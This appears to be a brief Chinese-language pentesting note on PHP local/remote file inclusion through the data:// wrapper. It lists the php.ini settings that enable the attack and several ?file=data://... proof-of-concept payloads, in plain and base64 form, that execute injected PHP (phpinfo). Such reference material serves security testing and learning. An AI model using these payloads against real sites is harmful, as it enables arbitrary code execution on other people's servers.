 data://
data:// 同样类似与php://input，可以让用户来控制输入流，当它与包含函数结合时，用户输
入的data://流会被当作php文件执行。从而导致 任意代码执行。
php.ini:
allow_url_fopen=On
allow_url_include=On
php >= 5.2
POC:
data://[<MIME-type>][;charset=<encoding>][;base64],<data>
?file=data://,<?php phpinfo();
?file=data://text/plain,<?php phpinfo();
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
?file=data:text/plain,<?php phpinfo();
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=